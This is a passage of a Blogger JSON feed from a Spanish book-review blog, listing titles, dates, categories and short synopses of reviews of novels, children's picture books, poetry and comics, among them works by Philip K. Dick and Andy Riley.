comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3226174109159906853"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3226174109159906853"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/pequelectores-gaston-no-quiere-dormir.html","title":"PEQUELECTORES: Gastón no quiere dormir - Sophie Furlaud"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrvcdobdKarMc9O_iajMFcE0WKvfsncsEHtLSf9E0bS4PBxmC_qVn_1ND1ohwUBtv-_ZAkeYv1PVJFFTbkVBBvDMQORfe_zty_QnIpSlH64Tf9JoHEQQREp02JXYoDnEsTKbqmnfz2qiCS\/s72-c\/RESENAGASTONNOQUIEREDORMIR.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7788921379231360169"},"published":{"$t":"2019-03-07T11:35:00.000+01:00"},"updated":{"$t":"2019-03-11T00:56:18.122+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Booket"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciencia-Ficción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Distopía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novela Corta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"Fluyan mis lágrimas, dijo el policía - Philip K. Dick"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\nFluyan mis lágrimas, dijo el policía - Philip K. Dick\nEditorial: Booket \u0026nbsp; PVP: 7.95€ \nISBN: 9788445002384 \u0026nbsp; Idioma: Español\nLibro Autoconclusivo\n\n\n\n\n\nSinopsis: Jason Taverner es un seis, un súperhumano mejorado genéticamente. Pero \ntambién es un ídolo televisivo adorado por treinta millones de personas.\n O lo era hasta que una mañana, al despertar, descubre que sus \n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/7788921379231360169\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/fluyan-mis-lagrimas-dijo-el-policia.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7788921379231360169"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7788921379231360169"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/fluyan-mis-lagrimas-dijo-el-policia.html","title":"Fluyan mis lágrimas, dijo el policía - Philip K. Dick"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsxzY5XbmahEaPpHCrKrh_GT0hyphenhyphenrCK3ng-DBZgJRbts9t4cDyAiN475Rwo5qhJUMDTK3iiFIdttNsqGb6vQPf7RpvnaukKZwZf-dKQdqHUcXLnG70cw9q97dlLz5inXEP8sCuITsBTN9t-\/s72-c\/FLUYANMISLAGRIMASDIJOELPOLICIA.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7434770193948791907"},"published":{"$t":"2019-01-31T20:03:00.002+01:00"},"updated":{"$t":"2019-02-10T12:53:58.214+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cachava y Boina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novela Corta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"}],"title":{"type":"text","$t":"Mamá, el cerdo me mira mal - Nahikari Diosdado"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\nMamá, el cerdo me mira mal - Nahikari Diosdado\nEditorial: Autopublicado \u0026nbsp; PVP: 4.95€ \nISBN: 978-1980986690 \u0026nbsp; Idioma: Español\nLibro Autoconclusivo\n\n\n\u0026nbsp;\n\nSinopsis: Pepita sabe que el cerdo le ha echado un mal de ojo. No hay otra explicación. Si no, ¿cómo es posible que todo vaya tan mal?\n\nGalicia, 1970. Ser niña está bastante bien, al menos cuando no tienes un gorrino que te "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/7434770193948791907\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/01\/mama-el-cerdo-me-mira-mal-nahikari.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7434770193948791907"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7434770193948791907"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/01\/mama-el-cerdo-me-mira-mal-nahikari.html","title":"Mamá, el cerdo me mira mal - Nahikari Diosdado"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDqaBzirR0gZ3ovn6CJsgAlZD1EWK2TJbAp4CA64CS9j2XsbSJlnWl_DLrT7hOXCfMRlgClb8Z7S1-wO01bV9BguavxcUQ_ITCxzOQW8um_DoVR0DPWhMb_VxxS2q_pDJqLTkqLcqx17eE\/s72-c\/resenamamaelcerdomemiramal.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8097385363322141329"},"published":{"$t":"2018-12-05T12:41:00.000+01:00"},"updated":{"$t":"2018-12-05T12:45:50.540+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Poesía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Romeo Ediciones"}],"title":{"type":"text","$t":"Espinas del Corazón - La chica del bolígrafo rosa"},"summary":{"type":"text","$t":"\n\n\n\nHoy nos toca una colaboración con La chica del Bolígrafo Rosa. ¿Queréis saber más? Seguid leyendo:\n\n\n\n\n\n\n\n\n\n\nEspinas del Corazón - La chica del bolígrafo rosa\nEditorial: Romeo Ediciones \u0026nbsp; PVP: 2.99€ \nISBN:B07KMK96D9 IDIOMA: ESPAÑOL\nLibro Autoconclusivo\n\n\n\n\n\n\nSinopsis: Cuidado lector : \"Tienes entre tus manos las espinas de tu corazón\"\n\n\n\nAquí podrás encontrar esas vivencias, situaciones "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8097385363322141329\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/12\/espinas-del-corazon-la-chica-del.html#comment-form","title":"8 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8097385363322141329"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8097385363322141329"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/12\/espinas-del-corazon-la-chica-del.html","title":"Espinas del Corazón - La chica del bolígrafo rosa"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUy7Dl79ceVyrInQVgybFQ79MY2EHd1jDczV9YCXi_7KBQlZAeUNJEKYugV_VVED7Y-Z3ecdEmMevyne3dXITaFzADcJrTsZ94ez3DRWhJi8QYOJCKdOj82GF48ZCSe_rzPgpN8xsuwJ1l\/s72-c\/rese%25C3%25B1aespinadelcorazon.png","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8633983649772774299"},"published":{"$t":"2018-12-01T16:11:00.001+01:00"},"updated":{"$t":"2018-12-02T09:55:49.116+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Combel Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fotoreseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: El oso de peluche - Montse Ganges"},"summary":{"type":"text","$t":"\n\n\nHola a todos y todas, hoy es sábado y nos toca una\n reseña especial para los reyes de la casa, en esta ocasión es uno para peques y primeros lectores con un libro sobre un ser muy especial que suele estar presente en su infancia. ¿Queréis saber de qué va? Pues seguid leyendo.\n\n\n\n\n\n\n\nEl oso de peluche - Montse Ganges\nEditorial: Combel PVP: 6.95€\nISBN:9788498257397\u0026nbsp; Idioma: Español\nEdad "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8633983649772774299\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/12\/pequelectores-el-oso-de-peluche-montse.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8633983649772774299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8633983649772774299"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/12\/pequelectores-el-oso-de-peluche-montse.html","title":"PEQUELECTORES: El oso de peluche - Montse Ganges"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXRmofVJVq57T5lfnwggwWtW22LenjlPJsv34NNmTyjZuenNdXVXI0MY8AVqhUL2y1ypwyaEY2Lmryq_RG1sYnHFUcnypY-BQVx__t0NEbvZ090B_59iiBZq2uRexBlpjBJEne-gp1r8nG\/s72-c\/ELOSODEPELUCHE.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8057137382340194703"},"published":{"$t":"2018-11-16T20:11:00.001+01:00"},"updated":{"$t":"2018-11-30T17:58:49.275+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Comic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Misterio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novela Gráfica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tragedia"}],"title":{"type":"text","$t":"Reflejos - Cris Ortega"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\n\n\nReflejos- Cris Ortega\nEditorial: Autopublicado Amazon \u0026nbsp; PVP: 5.15€ \nISBN: ---------- \u0026nbsp; Idioma: Español\nLibro Autoconclusivo\n\n\n\u0026nbsp;\nSinopsis: \"Cuenta la leyenda que en la Mansión Reynaud deambula el espectro de una\n mujer vestida de novia, que a veces aparece reflejada en los espejos. \nPero a medida que sus habitantes aparecen muertos en circunstancias \nextrañas, lo que "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8057137382340194703\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/11\/reflejos-cris-ortega.html#comment-form","title":"8 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8057137382340194703"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8057137382340194703"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/11\/reflejos-cris-ortega.html","title":"Reflejos - Cris Ortega"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNGoDBvBJJB2vjcgW4X-1bXb28nKIXe4EeL4XanocPO7ksArPoEL6M3aX7Fmk0cVGuITntSrYzEwjkvRgjZFP6EW-_1zRCpuENJ1bAGp2cP5xy7G9UwQKtKbPsU6IvzTHvWKdyxSOGoHmz\/s72-c\/RESENAREFLEJOS.png","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4880884075591903748"},"published":{"$t":"2018-10-15T13:02:00.002+02:00"},"updated":{"$t":"2018-10-17T15:33:38.940+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciencia-Ficción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: E.T. El Extraterreste - Jim Thomas"},"summary":{"type":"text","$t":"\n\n\n\n\nHola a todos y todas, sí, lo se, hoy NO es sábado y no, no me he vuelto loca después del puente,\u0026nbsp; pero nos toca una\n reseña especial para los reyes de la casa, en esta ocasión es uno de \nesos libros que nos retornan a nuestra querida infancia ochentera. Si queréis saber todas mis impresiones, seguid leyendo.\n\n\n\n\n\n\nE.T. El Extraterreste - Jim Thomas\nEditorial: Ediciones SM PVP: 14.94€\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4880884075591903748\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/10\/pequelectores-et-el-extraterreste-jim.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4880884075591903748"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4880884075591903748"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/10\/pequelectores-et-el-extraterreste-jim.html","title":"PEQUELECTORES: E.T. El Extraterreste - Jim Thomas"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4y_-6zrK8UwTW517g9hFCaRwxGQHnOvfasOWKOY6LQkrhd1Vm3wvVG7yMNn88_p2oXOpUCIOBv-QUAERs0IseQYiSMO_D1w37UmmRv_f3r3J7bPaY2s1X_5wF8OsW3cy4izr8m2xAf_O6\/s72-c\/PEQUELECTORESET.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4144246626523104240"},"published":{"$t":"2018-10-04T18:07:00.000+02:00"},"updated":{"$t":"2018-12-01T14:38:16.501+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciencia-Ficción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Editorial Cerbero"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"Clorofilia - Cristina Jurado"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\nClorofilia - Crisitina Jurado\nEditorial: Editorial Cerbero \u0026nbsp; PVP: 5.00€ \nISBN:\u0026nbsp;978-84-948099-4-1\u0026nbsp;\u0026nbsp; Idioma: Español\nLibro Autoconclusivo\n\nSinopsis: ¿Quién es Kirmen? ¿Por qué el joven no se parece a sus padres, ni a su \namigos, ni a ninguno de los habitantes del Claustro? En el exterior de \nlas cúpulas que protegen a los últimos habitantes de la Tierra, una \ntormenta "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4144246626523104240\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/10\/clorofilia-cristina-jurado.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4144246626523104240"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4144246626523104240"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/10\/clorofilia-cristina-jurado.html","title":"Clorofilia - Cristina Jurado"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyAJP4ru8woU3jCZ7LNArbzXPDqfyYMY4gH-c1-4hBjrTJ5llwAuGDn35F7rSa-Ejg15Nv74Ykc-ADVPo3MDFeMsg4tVG-VcsAa0XBTCrMnstXCKJKrPua81iTLTRXQ7bhLihVIJ4nTnNm\/s72-c\/CLOROFILIA+%25282%2529.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4734674543143494954"},"published":{"$t":"2018-09-29T14:00:00.000+02:00"},"updated":{"$t":"2018-09-29T14:01:30.436+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones SM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fotoreseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Interactivos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: Busca y Encuentra Medios de Transporte - Thierry Saval"},"summary":{"type":"text","$t":"\n\n\n\nHola a todos y todas, hoy es sábado y, como es tradición, nos toca una\n reseña especial para los reyes de la casa, en esta ocasión es uno de \nesos libros que a mi hijo le encanta, no es un libro de leer sino un libro de concentrarse y prestar atención.\n\n\n\n\nBusca y Encuentra Medios de Transporte - Thierry Saval\nEditorial: Ediciones SM PVP: 12.95€\nISBN:\n    9788467533118 Idioma: Español\nEdad "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4734674543143494954\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/pequelectores-busca-y-encuentra-medios.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4734674543143494954"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4734674543143494954"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/pequelectores-busca-y-encuentra-medios.html","title":"PEQUELECTORES: Busca y Encuentra Medios de Transporte - Thierry Saval"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNR6j6X4oVZek3zcZeWH8aOvv70ycKZIaCdnUK0P8ZMyoWPVt_hskKaK2DdnTvxYo0VO5fywWA-I6exIcmRuf8eYXjCJYXksGY8wGi-enDEfaQ0EYtGv59U6NRLeJJI0PtP6mzbewbZsJn\/s72-c\/busca+y+encuentra.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3226255481735654564"},"published":{"$t":"2018-09-27T18:50:00.000+02:00"},"updated":{"$t":"2018-09-29T14:08:37.692+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Comic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fotoreseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor Negro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Plume"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"The Book of Bunny Suicides\/Return of the Bunny Suicides - Andy Riley"},"summary":{"type":"text","$t":"\n\n\n\n\nThe Book of Bunny Suicides\/ Return of Bunny Suicides - Andy Riley\nEditorial:\u0026nbsp;Plume \u0026nbsp; PVP: 9.95€ \nISBN:\u0026nbsp;9780452285187\u0026nbsp;\u0026nbsp; Idioma: Inglés\nTrilogía The Bunny Suicides\n\nSinopsis: Aunque nunca lleguemos a conocer los motivos, a veces, los conejitos \ndeciden que están hartos de este mundo y no quieren seguir viviendo. El \nlibro de los conejitos suicidas nos muestra más de "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3226255481735654564\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/the-book-of-bunny-suicidesreturn-of.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3226255481735654564"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3226255481735654564"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/the-book-of-bunny-suicidesreturn-of.html","title":"The Book of Bunny Suicides\/Return of the Bunny Suicides - Andy 